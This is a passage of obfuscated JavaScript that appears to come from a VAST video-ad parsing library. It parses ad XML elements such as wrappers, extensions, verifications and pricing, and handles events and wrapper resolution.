_0x4f2038[_0x5d5f16(0x1204)](_0x2fecc9=>_0x3314a6=_0x565b9b[_0x5d5f16(0xa48)+'e'](_0x2fecc9,_0x5d5f16(0x10ad)+_0x5d5f16(0x32e))),_0x3314a6&&(_0x25a74a=_0x50dbcb(_0x565b9b[_0x5d5f16(0x7ef)+_0x5d5f16(0x8df)](_0x3314a6,_0x5d5f16(0x484)+'on'))),_0x25a74a;}(_0x3ab2fe));break;}case _0x354a1d(0x10ad)+_0x354a1d(0x32e):_0x12e645[_0x354a1d(0xba8)+_0x354a1d(0x32e)]=_0x50dbcb(_0x565b9b[_0x354a1d(0x7ef)+_0x354a1d(0x8df)](_0xad3e18,_0x354a1d(0x484)+'on'));break;case _0x354a1d(0x2ae):_0x12e645[_0x354a1d(0x15ea)]={'value':_0x565b9b[_0x354a1d(0x979)+_0x354a1d(0x513)](_0xad3e18),'version':_0xad3e18[_0x354a1d(0xb99)+'te'](_0x354a1d(0x111b))||null};break;case _0x354a1d(0x139a):_0x12e645[_0x354a1d(0xbb4)]=_0x565b9b[_0x354a1d(0x979)+_0x354a1d(0x513)](_0xad3e18);break;case _0x354a1d(0x42d)+'d':_0x12e645[_0x354a1d(0x7b3)+'d']=_0x565b9b[_0x354a1d(0x979)+_0x354a1d(0x513)](_0xad3e18);break;case _0x354a1d(0x117a):_0x12e645[_0x354a1d(0x14e3)][_0x354a1d(0xcdb)]({'authority':_0xad3e18[_0x354a1d(0xb99)+'te'](_0x354a1d(0x3c9))||null,'value':_0x565b9b[_0x354a1d(0x979)+_0x354a1d(0x513)](_0xad3e18)});break;case _0x354a1d(0xfbc):_0x12e645[_0x354a1d(0x1a8)]=parseInt(_0x565b9b[_0x354a1d(0x979)+_0x354a1d(0x513)](_0xad3e18),0xa);break;case _0x354a1d(0xfff)+_0x354a1d(0xac):_0x12e645[_0x354a1d(0x80a)+_0x354a1d(0xac)][_0x354a1d(0xcdb)](function(_0xeac75a){const _0x3bd08c=_0x354a1d,_0x28c3fc=(_0x4ed977,_0x509753)=>{const _0x5c1b84=_0xb4a0,_0x59cdf5=_0x565b9b[_0x5c1b84(0x979)+_0x5c1b84(0x513)](_0x509753);return _0x59cdf5&&_0x4ed977[_0x5c1b84(0xcdb)](_0x59cdf5),_0x4ed977;};return{'id':_0xeac75a[_0x3bd08c(0xb99)+'te']('id')||null,'viewable':_0x565b9b[_0x3bd08c(0x7ef)+_0x3bd08c(0x8df)](_0xeac75a,_0x3bd08c(0x13d))[_0x3bd08c(0x97c)](_0x28c3fc,[]),'notViewable':_0x565b9b[_0x3bd08c(0x7ef)+_0x3bd08c(0x8df)](_0xeac75a,_0x3bd08c(0xd25)+'e')[_0x3bd08c(0x97c)](_0x28c3fc,[]),'viewUndetermined':_0x565b9b[_0x3bd08c(0x7ef)+_0x3bd08c(0x8df)](_0xeac75a,_0x3bd08c(0x204)+_0x3bd08c(0x8aa))[_0x3bd08c(0x97c)](_0x28c3fc,[])};}(_0xad3e18));break;case _0x354a1d(0x868)+'n':_0x12e645[_0x354a1d(0x1e1)+'n']=_0x565b9b[_0x354a1d(0x979)+_0x354a1d(0x513)](_0xad3e18);break;case _0x354a1d(0xce3):_0x12e645[_0x354a1d(0x905)]={'id':_0xad3e18[_0x354a1d(0xb99)+'te']('id')||null,'value':_0x565b9b[_0x354a1d(0x979)+_0x354a1d(0x513)](_0xad3e18)};break;case _0x354a1d(0xa7d):_0x12e645[_0x354a1d(0xc52)]={'value':_0x565b9b[_0x354a1d(0x979)+_0x354a1d(0x513)](_0xad3e18),'model':_0xad3e18[_0x354a1d(0xb99)+'te'](_0x354a1d(0x3d2))||null,'currency':_0xad3e18[_0x354a1d(0xb99)+'te'](_0x354a1d(0x871))||null};break;case _0x354a1d(0x987):_0x12e645[_0x354a1d(0xd46)]={'value':_0x565b9b[_0x354a1d(0x979)+_0x354a1d(0x513)](_0xad3e18),'type':_0xad3e18[_0x354a1d(0xb99)+'te'](_0x354a1d(0xc99))||null};break;case _0x354a1d(0x9b3)+_0x354a1d(0x752):_0x12e645[_0x354a1d(0x1641)+_0x354a1d(0x752)][_0x354a1d(0xcdb)]({'authority':_0xad3e18[_0x354a1d(0xb99)+'te'](_0x354a1d(0x3c9))||null,'value':_0x565b9b[_0x354a1d(0x979)+_0x354a1d(0x513)](_0xad3e18)});}}),_0x48e818[_0x254082(0x1317)]&&(_0x12e645[_0x254082(0xba8)+_0x254082(0x32e)]=_0x12e645[_0x254082(0xba8)+_0x254082(0x32e)][_0x254082(0x785)](_0x48e818)),_0x12e645;}function _0x4861c7(_0x2d7d53,_0x260e1f){const _0x29ea8b=_0x2ee016,_0x53ef5a=_0xd4b127(_0x2d7d53,_0x260e1f),_0x18f590=_0x2d7d53[_0x29ea8b(0xb99)+'te'](_0x29ea8b(0x8b2)+_0x29ea8b(0x1cd)+_0x29ea8b(0x12d8)),_0x1d08cd=_0x2d7d53[_0x29ea8b(0xb99)+'te'](_0x29ea8b(0x694)+_0x29ea8b(0x7fd)),_0x438e85=_0x2d7d53[_0x29ea8b(0xb99)+'te'](_0x29ea8b(0x265)+_0x29ea8b(0xa96));_0x53ef5a[_0x29ea8b(0x8b2)+_0x29ea8b(0x1cd)+_0x29ea8b(0x12d8)]=!_0x18f590||_0x565b9b[_0x29ea8b(0x1524)+'an'](_0x18f590),_0x53ef5a[_0x29ea8b(0x694)+_0x29ea8b(0x7fd)]=!!_0x1d08cd&&_0x565b9b[_0x29ea8b(0x1524)+'an'](_0x1d08cd),_0x53ef5a[_0x29ea8b(0x265)+_0x29ea8b(0xa96)]=_0x438e85?_0x565b9b[_0x29ea8b(0x1524)+'an'](_0x438e85):null;let _0x3e4164=_0x565b9b[_0x29ea8b(0xa48)+'e'](_0x2d7d53,_0x29ea8b(0xe01)+'RI');if(_0x3e4164?_0x53ef5a[_0x29ea8b(0x8bc)+_0x29ea8b(0x1486)]=_0x565b9b[_0x29ea8b(0x979)+_0x29ea8b(0x513)](_0x3e4164):(_0x3e4164=_0x565b9b[_0x29ea8b(0xa48)+'e'](_0x2d7d53,_0x29ea8b(0xe01)+'RL'),_0x3e4164&&(_0x53ef5a[_0x29ea8b(0x8bc)+_0x29ea8b(0x1486)]=_0x565b9b[_0x29ea8b(0x979)+_0x29ea8b(0x513)](_0x565b9b[_0x29ea8b(0xa48)+'e'](_0x3e4164,_0x29ea8b(0x1436))))),_0x53ef5a[_0x29ea8b(0xe29)][_0x29ea8b(0xc07)](_0x3f0b75=>{const _0x40cf2c=_0x29ea8b;if([_0x40cf2c(0x3f7),_0x40cf2c(0xbb9)][_0x40cf2c(0xb60)](_0x3f0b75[_0x40cf2c(0xc99)])){if(_0x3f0b75[_0x40cf2c(0x1296)+_0x40cf2c(0x46a)]){_0x53ef5a[_0x40cf2c(0x1296)+_0x40cf2c(0x46a)]||(_0x53ef5a[_0x40cf2c(0x1296)+_0x40cf2c(0x46a)]={}),_0x53ef5a[_0x40cf2c(0x1296)+_0x40cf2c(0x46a)][_0x3f0b75[_0x40cf2c(0xc99)]]||(_0x53ef5a[_0x40cf2c(0x1296)+_0x40cf2c(0x46a)][_0x3f0b75[_0x40cf2c(0xc99)]]={});for(const _0x4e747e in _0x3f0b75[_0x40cf2c(0x1296)+_0x40cf2c(0x46a)]){const _0x2f7c51=_0x3f0b75[_0x40cf2c(0x1296)+_0x40cf2c(0x46a)][_0x4e747e];Array[_0x40cf2c(0x8ba)](_0x53ef5a[_0x40cf2c(0x1296)+_0x40cf2c(0x46a)][_0x3f0b75[_0x40cf2c(0xc99)]][_0x4e747e])||(_0x53ef5a[_0x40cf2c(0x1296)+_0x40cf2c(0x46a)][_0x3f0b75[_0x40cf2c(0xc99)]][_0x4e747e]=[]),_0x2f7c51[_0x40cf2c(0xc07)](_0xf4a7b1=>{const _0x287e8f=_0x40cf2c;_0x53ef5a[_0x287e8f(0x1296)+_0x287e8f(0x46a)][_0x3f0b75[_0x287e8f(0xc99)]][_0x4e747e][_0x287e8f(0xcdb)](_0xf4a7b1);});}}_0x3f0b75[_0x40cf2c(0xdae)+_0x40cf2c(0xc3)+_0x40cf2c(0x1571)]&&(Array[_0x40cf2c(0x8ba)](_0x53ef5a[_0x40cf2c(0xdae)+_0x40cf2c(0xc3)+_0x40cf2c(0x1571)])||(_0x53ef5a[_0x40cf2c(0xdae)+_0x40cf2c(0xc3)+_0x40cf2c(0x1571)]=[]),_0x3f0b75[_0x40cf2c(0xdae)+_0x40cf2c(0xc3)+_0x40cf2c(0x1571)][_0x40cf2c(0xc07)](_0x401dde=>{const _0x2f73a9=_0x40cf2c;_0x53ef5a[_0x2f73a9(0xdae)+_0x2f73a9(0xc3)+_0x2f73a9(0x1571)][_0x2f73a9(0xcdb)](_0x401dde);})),_0x3f0b75[_0x40cf2c(0xdae)+_0x40cf2c(0x61e)+_0x40cf2c(0x134b)]&&(_0x53ef5a[_0x40cf2c(0xdae)+_0x40cf2c(0x61e)+_0x40cf2c(0x134b)]=_0x3f0b75[_0x40cf2c(0xdae)+_0x40cf2c(0x61e)+_0x40cf2c(0x134b)]),_0x3f0b75[_0x40cf2c(0x15f0)+_0x40cf2c(0xc96)+_0x40cf2c(0xbff)]&&(Array[_0x40cf2c(0x8ba)](_0x53ef5a[_0x40cf2c(0x15f0)+_0x40cf2c(0xc96)+_0x40cf2c(0xbff)])||(_0x53ef5a[_0x40cf2c(0x15f0)+_0x40cf2c(0xc96)+_0x40cf2c(0xbff)]=[]),_0x3f0b75[_0x40cf2c(0x15f0)+_0x40cf2c(0xc96)+_0x40cf2c(0xbff)][_0x40cf2c(0xc07)](_0x20e344=>{const _0x1b2f57=_0x40cf2c;_0x53ef5a[_0x1b2f57(0x15f0)+_0x1b2f57(0xc96)+_0x1b2f57(0xbff)][_0x1b2f57(0xcdb)](_0x20e344);}));}}),_0x53ef5a[_0x29ea8b(0x8bc)+_0x29ea8b(0x1486)])return _0x53ef5a;}function _0x50dbcb(_0x5cefa1){const _0x5edf1f=_0x2ee016,_0x1cdbca=[];return _0x5cefa1[_0x5edf1f(0xc07)](_0x1eacbb=>{const _0x4fa3ea=_0x5edf1f,_0x3fcf98={};_0x3fcf98[_0x4fa3ea(0x158e)]=null,_0x3fcf98[_0x4fa3ea(0x804)]=null,_0x3fcf98[_0x4fa3ea(0x6a1)+_0x4fa3ea(0x11b5)]=!0x1,_0x3fcf98[_0x4fa3ea(0x1399)+'rk']=null,_0x3fcf98[_0x4fa3ea(0xc99)]=null,_0x3fcf98[_0x4fa3ea(0xe44)]=null,_0x3fcf98[_0x4fa3ea(0x1296)+_0x4fa3ea(0x46a)]={};const _0x576b1d=_0x3fcf98,_0x430fc1=Array[_0x4fa3ea(0x575)](_0x1eacbb[_0x4fa3ea(0xcc5)]);_0x565b9b[_0x4fa3ea(0x28a)+_0x4fa3ea(0xd18)](_0x1eacbb[_0x4fa3ea(0x13b1)],_0x576b1d),_0x430fc1[_0x4fa3ea(0xc07)](_0x19a2b7=>{const _0x2a39d8=_0x4fa3ea;let {nodeName:_0x4d140d,textContent:_0x1032e5,attributes:_0x47a5e5}=_0x19a2b7;switch(_0x4d140d){case _0x2a39d8(0x1145)+_0x2a39d8(0x8f3):case _0x2a39d8(0xa31)+_0x2a39d8(0x8f3):_0x576b1d[_0x2a39d8(0x158e)]=_0x1032e5[_0x2a39d8(0xc8)](),_0x565b9b[_0x2a39d8(0x28a)+_0x2a39d8(0xd18)](_0x47a5e5,_0x576b1d);break;case _0x2a39d8(0x484)+_0x2a39d8(0xcff)+'rs':_0x576b1d[_0x2a39d8(0xe44)]=_0x1032e5[_0x2a39d8(0xc8)]();}});const _0x44ae9c=_0x565b9b[_0x4fa3ea(0xa48)+'e'](_0x1eacbb,_0x4fa3ea(0x125a)+_0x4fa3ea(0x46a));_0x44ae9c&&_0x565b9b[_0x4fa3ea(0x7ef)+_0x4fa3ea(0x8df)](_0x44ae9c,_0x4fa3ea(0xc0a))[_0x4fa3ea(0xc07)](_0x5c73ac=>{const _0x24a623=_0x4fa3ea,_0x2f81b3=_0x5c73ac[_0x24a623(0xb99)+'te'](_0x24a623(0x4af)),_0x50ed9e=_0x565b9b[_0x24a623(0x979)+_0x24a623(0x513)](_0x5c73ac);_0x2f81b3&&_0x50ed9e&&(Array[_0x24a623(0x8ba)](_0x576b1d[_0x24a623(0x1296)+_0x24a623(0x46a)][_0x2f81b3])||(_0x576b1d[_0x24a623(0x1296)+_0x24a623(0x46a)][_0x2f81b3]=[]),_0x576b1d[_0x24a623(0x1296)+_0x24a623(0x46a)][_0x2f81b3][_0x24a623(0xcdb)](_0x50ed9e));}),_0x1cdbca[_0x4fa3ea(0xcdb)](_0x576b1d);}),_0x1cdbca;}class _0x59fd91{constructor(){const _0x3d1e3d=_0x2ee016;this[_0x3d1e3d(0x2a4)]=[];}['on'](_0x531c03,_0x5bf695){const _0x2c8b4a=_0x2ee016;if(_0x2c8b4a(0x7b7)!=typeof _0x5bf695)throw new TypeError((_0x2c8b4a(0x3b4)+_0x2c8b4a(0x512)+_0x2c8b4a(0x10f7)+_0x2c8b4a(0xf57)+_0x2c8b4a(0x12a1)+_0x2c8b4a(0x111)+'\x20')[_0x2c8b4a(0x785)](typeof _0x5bf695));if(!_0x531c03)throw new TypeError((_0x2c8b4a(0xc23)+_0x2c8b4a(0x11a8)+_0x2c8b4a(0x12bd)+_0x2c8b4a(0x12c3)+_0x2c8b4a(0x9ea)+_0x2c8b4a(0x130))[_0x2c8b4a(0x785)](typeof _0x531c03));const _0x392f8f={};return _0x392f8f[_0x2c8b4a(0x4af)]=_0x531c03,_0x392f8f[_0x2c8b4a(0x122e)]=_0x5bf695,(this[_0x2c8b4a(0x2a4)][_0x2c8b4a(0xcdb)](_0x392f8f),this);}[_0x2ee016(0x926)](_0x3d8738,_0x5c8643){return this['on'](_0x3d8738,function(_0x2b4d1e,_0x48114b,_0x44d172){const _0x3976cc=_0xb4a0,_0xc9ca8d={};_0xc9ca8d[_0x3976cc(0xdec)]=!0x1,_0xc9ca8d[_0x3976cc(0x99a)]=void 0x0;const _0x265897=_0xc9ca8d;function _0x3074d5(){const _0x55790a=_0x3976cc;_0x265897[_0x55790a(0xdec)]||(_0x2b4d1e[_0x55790a(0x33e)](_0x48114b,_0x265897[_0x55790a(0x99a)]),_0x265897[_0x55790a(0xdec)]=!0x0,_0x44d172[_0x55790a(0x334)](_0x2b4d1e)(...arguments));}return _0x265897[_0x3976cc(0x99a)]=_0x3074d5,_0x3074d5;}(this,_0x3d8738,_0x5c8643));}[_0x2ee016(0x33e)](_0x585569,_0xc1abb3){const _0x50b97c=_0x2ee016;return this[_0x50b97c(0x2a4)]=this[_0x50b97c(0x2a4)][_0x50b97c(0x156d)](_0x3d6669=>_0x3d6669[_0x50b97c(0x4af)]!==_0x585569||_0x3d6669[_0x50b97c(0x122e)]!==_0xc1abb3),this;}[_0x2ee016(0x61f)](_0xe315c0){const _0x2262b3=_0x2ee016;for(var _0x214446=arguments[_0x2262b3(0x1317)],_0x28fdf6=new Array(_0x214446>0x1?_0x214446-0x1:0x0),_0x3f4481=0x1;_0x3f4481<_0x214446;_0x3f4481++)_0x28fdf6[_0x3f4481-0x1]=arguments[_0x3f4481];let _0x4bd3a3=!0x1;return this[_0x2262b3(0x2a4)][_0x2262b3(0xc07)](_0x3b6b9e=>{const _0x3dc008=_0x2262b3;'*'===_0x3b6b9e[_0x3dc008(0x4af)]&&(_0x4bd3a3=!0x0,_0x3b6b9e[_0x3dc008(0x122e)](_0xe315c0,..._0x28fdf6)),_0x3b6b9e[_0x3dc008(0x4af)]===_0xe315c0&&(_0x4bd3a3=!0x0,_0x3b6b9e[_0x3dc008(0x122e)](..._0x28fdf6));}),_0x4bd3a3;}[_0x2ee016(0x15f4)+_0x2ee016(0x154)](_0x520260){const _0x5c12d9=_0x2ee016;return _0x520260?(this[_0x5c12d9(0x2a4)]=this[_0x5c12d9(0x2a4)][_0x5c12d9(0x156d)](_0x39bb23=>_0x39bb23[_0x5c12d9(0x4af)]!==_0x520260),this):(this[_0x5c12d9(0x2a4)]=[],this);}[_0x2ee016(0x1382)+_0x2ee016(0xc83)](_0x1e6c00){const _0x3138dd=_0x2ee016;return this[_0x3138dd(0x2a4)][_0x3138dd(0x156d)](_0x1ba785=>_0x1ba785[_0x3138dd(0x4af)]===_0x1e6c00)[_0x3138dd(0x1317)];}[_0x2ee016(0x72c)](_0x501177){const _0x4f7d69=_0x2ee016;return this[_0x4f7d69(0x2a4)][_0x4f7d69(0x97c)]((_0x455b15,_0x5582f5)=>(_0x5582f5[_0x4f7d69(0x4af)]===_0x501177&&_0x455b15[_0x4f7d69(0xcdb)](_0x5582f5[_0x4f7d69(0x122e)]),_0x455b15),[]);}[_0x2ee016(0x163c)](){const _0x275468=_0x2ee016;return this[_0x275468(0x2a4)][_0x275468(0xdbf)](_0x61535a=>_0x61535a[_0x275468(0x4af)]);}}let _0x53daaa=0x0,_0x10f9e5=0x0;const _0x5e7562={};_0x5e7562[_0x2ee016(0x3c8)]=0x384,_0x5e7562[_0x2ee016(0x9ec)]=[];const _0xb92fc7=(_0x11bed2,_0x30eec2)=>{!_0x11bed2||!_0x30eec2||_0x11bed2<=0x0||_0x30eec2<=0x0||(_0x10f9e5=(_0x10f9e5*_0x53daaa+0x8*_0x11bed2/_0x30eec2)/++_0x53daaa);},_0x972bd6=_0x5e7562,_0x4ff930=_0x2ee016(0x96f)+_0x2ee016(0xc4b)+_0x2ee016(0x3d6)+_0x2ee016(0x767);class _0x19871e extends _0x59fd91{constructor(){const _0x42041c=_0x2ee016;let {fetcher:_0x3e4318}=arguments[_0x42041c(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};super(),this[_0x42041c(0x13c4)+_0x42041c(0x255)]=null,this[_0x42041c(0x1632)+_0x42041c(0x145f)+'s']=[],this[_0x42041c(0x1d1)+_0x42041c(0x65b)]=[],this[_0x42041c(0x5ab)+'ds']=[],this[_0x42041c(0x126d)+_0x42041c(0x679)]={},this[_0x42041c(0x1370)]=_0x3e4318||null;}[_0x2ee016(0x215)+_0x2ee016(0xd9c)](_0x53178e,_0x35525e){const _0x37b9c5=_0x2ee016;for(var _0x44509b=arguments[_0x37b9c5(0x1317)],_0x518a9a=new Array(_0x44509b>0x2?_0x44509b-0x2:0x0),_0x4b1417=0x2;_0x4b1417<_0x44509b;_0x4b1417++)_0x518a9a[_0x4b1417-0x2]=arguments[_0x4b1417];this[_0x37b9c5(0x61f)](_0x37b9c5(0xb57),Object[_0x37b9c5(0x105d)]({},_0x972bd6,_0x35525e,..._0x518a9a)),_0x299b5f[_0x37b9c5(0x368)](_0x53178e,_0x35525e);}[_0x2ee016(0xdf3)+_0x2ee016(0x1571)](){const _0x5bca14=_0x2ee016;return this[_0x5bca14(0x1632)+_0x5bca14(0x145f)+'s'][_0x5bca14(0x785)](this[_0x5bca14(0x1d1)+_0x5bca14(0x65b)]);}[_0x2ee016(0x94b)+_0x2ee016(0x7f4)](){return _0x10f9e5;}[_0x2ee016(0x890)+_0x2ee016(0x416)](){const _0xb8fbee=_0x2ee016;let _0x5a7ffd=arguments[_0xb8fbee(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this[_0xb8fbee(0x13c4)+_0xb8fbee(0x255)]=_0x5a7ffd[_0xb8fbee(0xae0)+'it']||0xa,this[_0xb8fbee(0x126d)+_0xb8fbee(0x679)]={'allowMultipleAds':_0x5a7ffd[_0xb8fbee(0x694)+_0xb8fbee(0x7fd)]},this[_0xb8fbee(0xb49)]='',this[_0xb8fbee(0x9ab)+_0xb8fbee(0xaac)](),_0xb92fc7(_0x5a7ffd[_0xb8fbee(0x57c)],_0x5a7ffd[_0xb8fbee(0xc63)+_0xb8fbee(0xd4f)]);}[_0x2ee016(0x9ab)+_0x2ee016(0xaac)](){const _0x4b83f1=_0x2ee016;this[_0x4b83f1(0x1d1)+_0x4b83f1(0x65b)]=[],this[_0x4b83f1(0x1632)+_0x4b83f1(0x145f)+'s']=[],this[_0x4b83f1(0xaee)+'n']=null;}[_0x2ee016(0xf12)+_0x2ee016(0xece)](_0x2a5773){const _0x39f256=_0x2ee016;if(0x0===this[_0x39f256(0x5ab)+'ds'][_0x39f256(0x1317)])return Promise[_0x39f256(0x808)](new Error(_0x39f256(0x8d8)+_0x39f256(0x14e4)+_0x39f256(0xb03)+_0x39f256(0x4e3)+_0x39f256(0x766)));const _0x3896a5=_0x2a5773?this[_0x39f256(0x5ab)+'ds']:[this[_0x39f256(0x5ab)+'ds'][_0x39f256(0x11bd)]()];return this[_0x39f256(0x1d1)+_0x39f256(0x65b)]=[],this[_0x39f256(0xd4b)](_0x3896a5,{'wrapperDepth':0x0,'url':this[_0x39f256(0xb49)]})[_0x39f256(0x1007)](_0x43b4f0=>this[_0x39f256(0x8fc)+_0x39f256(0x372)](_0x43b4f0));}[_0x2ee016(0x95c)](_0x48164e){const _0x56cb41=_0x2ee016;let _0x3fe1a6=arguments[_0x56cb41(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return this[_0x56cb41(0x890)+_0x56cb41(0x416)](_0x3fe1a6),_0x3fe1a6[_0x56cb41(0x397)]=!0x0,this[_0x56cb41(0x1b0)](_0x48164e,_0x3fe1a6)[_0x56cb41(0x1007)](_0x4347f4=>this[_0x56cb41(0x8fc)+_0x56cb41(0x372)](_0x4347f4));}[_0x2ee016(0x8fc)+_0x2ee016(0x372)](_0x4e74a4){const _0x518ed8=_0x2ee016,_0x24c553=function(_0x1f1d8d){const _0x5d3383=_0xb4a0;let {ads:_0x33c5b2,errorURLTemplates:_0x2a67be,version:_0x3d3724}=_0x1f1d8d;const _0x56f3fb={};return _0x56f3fb[_0x5d3383(0x925)]=_0x33c5b2||[],_0x56f3fb[_0x5d3383(0x1d1)+_0x5d3383(0x65b)]=_0x2a67be||[],_0x56f3fb[_0x5d3383(0x111b)]=_0x3d3724||null,_0x56f3fb;}({'ads':_0x4e74a4,'errorURLTemplates':this[_0x518ed8(0xdf3)+_0x518ed8(0x1571)](),'version':this[_0x518ed8(0xaee)+'n']});return this[_0x518ed8(0x875)+_0x518ed8(0x8d2)+_0x518ed8(0x119c)](_0x24c553),_0x24c553;}[_0x2ee016(0x7b2)+'ml'](_0x3c73a8,_0x33824f){const _0x5c24bf=_0x2ee016;let {isRootVAST:_0x49f4c3=!0x1,url:_0x5d5e19=null,wrapperDepth:_0x2b2e5e=0x0,allowMultipleAds:_0x5e1b0d,followAdditionalWrappers:_0xd4afec}=_0x33824f;if(!_0x3c73a8||!_0x3c73a8[_0x5c24bf(0xbe)+_0x5c24bf(0x2fc)]||_0x5c24bf(0x766)!==_0x3c73a8[_0x5c24bf(0xbe)+_0x5c24bf(0x2fc)][_0x5c24bf(0x118a)]){var _0x299c03;const _0x20edbb={};_0x20edbb[_0x5c24bf(0xc99)]=_0x5c24bf(0x594),_0x20edbb[_0x5c24bf(0x106f)]=_0x5d5e19,_0x20edbb[_0x5c24bf(0xde1)+'th']=_0x2b2e5e,this[_0x5c24bf(0x61f)](_0x5c24bf(0x4e0)+_0x5c24bf(0x43a),_0x20edbb);const _0x33b24b=_0x5c24bf(0x1447)+_0x5c24bf(0x10c4)+'te'===(null==_0x3c73a8||null===(_0x299c03=_0x3c73a8[_0x5c24bf(0xbe)+_0x5c24bf(0x2fc)])||void 0x0===_0x299c03?void 0x0:_0x299c03[_0x5c24bf(0x118a)]);throw new Error(_0x33b24b?_0x4ff930:_0x5c24bf(0xf19)+_0x5c24bf(0x635)+_0x5c24bf(0x107d));}const _0x32b874=[],_0x5c4877=_0x3c73a8[_0x5c24bf(0xbe)+_0x5c24bf(0x2fc)][_0x5c24bf(0xcc5)],_0x5ca434=_0x3c73a8[_0x5c24bf(0xbe)+_0x5c24bf(0x2fc)][_0x5c24bf(0xb99)+'te'](_0x5c24bf(0x111b));_0x49f4c3&&_0x5ca434&&(this[_0x5c24bf(0xaee)+'n']=_0x5ca434);for(const _0x1fd124 in _0x5c4877){const _0x2ba1af=_0x5c4877[_0x1fd124];if(_0x5c24bf(0xcbe)===_0x2ba1af[_0x5c24bf(0x118a)]){const _0x786d13=_0x565b9b[_0x5c24bf(0x979)+_0x5c24bf(0x513)](_0x2ba1af);_0x49f4c3?this[_0x5c24bf(0x1632)+_0x5c24bf(0x145f)+'s'][_0x5c24bf(0xcdb)](_0x786d13):this[_0x5c24bf(0x1d1)+_0x5c24bf(0x65b)][_0x5c24bf(0xcdb)](_0x786d13);}else{if('Ad'===_0x2ba1af[_0x5c24bf(0x118a)]){if(this[_0x5c24bf(0xaee)+'n']&&parseFloat(this[_0x5c24bf(0xaee)+'n'])<0x3)_0x5e1b0d=!0x0;else{if(!0x1===_0x5e1b0d&&_0x32b874[_0x5c24bf(0x1317)]>0x1)break;}const _0x19ddf1={};_0x19ddf1[_0x5c24bf(0x694)+_0x5c24bf(0x7fd)]=_0x5e1b0d,_0x19ddf1[_0x5c24bf(0x8b2)+_0x5c24bf(0x1cd)+_0x5c24bf(0x12d8)]=_0xd4afec;const _0x2443f6=_0xed87cd(_0x2ba1af,this[_0x5c24bf(0x61f)][_0x5c24bf(0x334)](this),_0x19ddf1),_0x3b7cb3={};_0x3b7cb3[_0x5c24bf(0x3c8)]=0x65,_0x2443f6['ad']?(_0x32b874[_0x5c24bf(0xcdb)](_0x2443f6['ad']),this[_0x5c24bf(0x61f)](_0x5c24bf(0x4e0)+_0x5c24bf(0x43a),{'type':_0x2443f6[_0x5c24bf(0xc99)],'url':_0x5d5e19,'wrapperDepth':_0x2b2e5e,'adIndex':_0x32b874[_0x5c24bf(0x1317)]-0x1,'vastVersion':_0x5ca434})):this[_0x5c24bf(0x215)+_0x5c24bf(0xd9c)](this[_0x5c24bf(0xdf3)+_0x5c24bf(0x1571)](),_0x3b7cb3);}}}return _0x32b874;}[_0x2ee016(0x1b0)](_0x5803da){const _0x40f5fa=_0x2ee016;let {url:_0x5ca0ba=null,resolveAll:_0x32caf5=!0x0,wrapperSequence:_0x4bf788=null,previousUrl:_0x53bf19=null,wrapperDepth:_0x123ef9=0x0,isRootVAST:_0x51ea51=!0x1,followAdditionalWrappers:_0x2f7c97,allowMultipleAds:_0x20ef7b}=arguments[_0x40f5fa(0x1317)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x55963b=[];this[_0x40f5fa(0xaee)+'n']&&parseFloat(this[_0x40f5fa(0xaee)+'n'])<0x3&&_0x51ea51&&(_0x20ef7b=!0x0);try{const _0x2c9aab={};_0x2c9aab[_0x40f5fa(0x397)]=_0x51ea51,_0x2c9aab[_0x40f5fa(0x106f)]=_0x5ca0ba,_0x2c9aab[_0x40f5fa(0xde1)+'th']=_0x123ef9,_0x2c9aab[_0x40f5fa(0x694)+_0x40f5fa(0x7fd)]=_0x20ef7b,_0x2c9aab[_0x40f5fa(0x8b2)+_0x40f5fa(0x1cd)+_0x40f5fa(0x12d8)]=_0x2f7c97,_0x55963b=this[_0x40f5fa(0x7b2)+'ml'](_0x5803da,_0x2c9aab);}catch(_0x46955f){return Promise[_0x40f5fa(0x808)](_0x46955f);}if(0x1===_0x55963b[_0x40f5fa(0x1317)]&&null!=_0x4bf788&&(_0x55963b[0x0][_0x40f5fa(0xe0f)]=_0x4bf788),!0x1===_0x32caf5){const _0xe35114=_0x565b9b[_0x40f5fa(0xfe0)+_0x40f5fa(0x4d9)](_0x55963b),_0x2709d9=_0x565b9b[_0x40f5fa(0x5b5)+_0x40f5fa(0x119d)](_0x55963b);_0xe35114[_0x40f5fa(0x1317)]?_0x55963b=_0xe35114:_0x2709d9[_0x40f5fa(0x1317)]&&(_0x55963b=[_0x2709d9[_0x40f5fa(0x11bd)]()]),this[_0x40f5fa(0x5ab)+'ds']=_0x2709d9;}const _0x338a27={};return _0x338a27[_0x40f5fa(0xde1)+'th']=_0x123ef9,_0x338a27[_0x40f5fa(0xc0c)+'l']=_0x53bf19,_0x338a27[_0x40f5fa(0x106f)]=_0x5ca0ba,this[_0x40f5fa(0xd4b)](_0x55963b,_0x338a27);}[_0x2ee016(0xd4b)](){const _0x4fff3a=_0x2ee016;let _0x30ca81=arguments[_0x4fff3a(0x1317)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[],{wrapperDepth:_0x2fdf58,previousUrl:_0x42f798,url:_0x244155}=arguments[_0x4fff3a(0x1317)]>0x1?arguments[0x1]:void 0x0;const _0x78dc9f=[];return _0x42f798=_0x244155,_0x30ca81[_0x4fff3a(0xc07)](_0x3ebb2b=>{const _0x43f3d3=_0x4fff3a,_0x15298a=this[_0x43f3d3(0x10da)+_0x43f3d3(0x156f)](_0x3ebb2b,_0x2fdf58,_0x42f798);_0x78dc9f[_0x43f3d3(0xcdb)](_0x15298a);}),Promise[_0x4fff3a(0x11cf)](_0x78dc9f)[_0x4fff3a(0x1007)](_0x1faa5d=>_0x299b5f[_0x4fff3a(0x5a1)](_0x1faa5d));}[_0x2ee016(0x10da)+_0x2ee016(0x156f)](_0x1b4024,_0x29d0c3,_0x47992d){const _0x58bf54={..._0x1b4024},_0x591e54=_0x58bf54;return new Promise(_0x106b0c=>{const _0x3fe4ae=_0xb4a0;var _0xfac531;if(_0x29d0c3++,!_0x591e54[_0x3fe4ae(0x8bc)+_0x3fe4ae(0x1486)])return delete _0x591e54[_0x3fe4ae(0x8bc)+_0x3fe4ae(0x1486)],_0x106b0c(_0x591e54);if(!this[_0x3fe4ae(0x1370)])return _0x591e54[_0x3fe4ae(0xe01)+'RI']=_0x591e54[_0x3fe4ae(0x8bc)+_0x3fe4ae(0x1486)],delete 